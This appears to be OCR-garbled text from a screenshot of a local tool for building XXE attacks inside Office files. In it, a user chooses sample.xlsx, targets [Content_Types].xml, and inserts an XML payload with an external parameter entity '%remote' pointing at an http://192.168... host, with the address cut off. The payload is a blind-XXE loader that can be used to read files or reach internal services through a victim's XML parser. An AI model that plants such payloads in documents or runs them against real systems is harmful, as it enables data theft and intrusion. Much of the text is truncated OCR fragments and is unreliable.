 127.0.0.1:4567/overwrite
ML XXE
enu
File
DF/GIF/JPG
xperimental)
Replace in a
ing Entity in
te file inside
etc.
Overwrite XML File inside OXML file
File To Insert Into
Browse...
sample.xlsx
Specify File to replace in
DOCX/XSLX/PPTX/ODT/etc. (e.g.
_rels/rels)
[Content_Types].xml
New XML Contents
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root [
<!ENTITY % remote SYSTEM "http://192.168
%remote;
]>